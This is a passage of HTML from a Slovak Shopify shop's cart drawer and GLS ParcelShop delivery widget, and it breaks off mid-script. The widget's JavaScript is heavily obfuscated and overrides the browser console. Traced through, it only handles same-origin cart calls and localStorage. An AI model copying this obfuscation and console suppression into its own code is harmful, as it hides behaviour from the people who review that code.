      "logo": "https:\/\/www.medicovi.sk\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1757335087\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.sk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="sk" language="sk" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Váš košík je prázdny</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavrieť"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cely-sortiment-vloziek-medicovi" class="button">
                  Pokračovať v nákupe
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="link underlined-link">Prihláste sa</a> pre rýchlejšie dokončenie objednávky.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÝ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavrieť"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítava sa...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Medzisúčet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 €</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">SPÔSOB DORUČENIA</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručenie na adresu</span>
              </div>
              <!-- voliteľne cena: <span class="shippingCard__price">4,90 €</span> -->
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <!-- voliteľne: <span class="shippingCard__price">ZDARMA</span> -->
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const _0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else 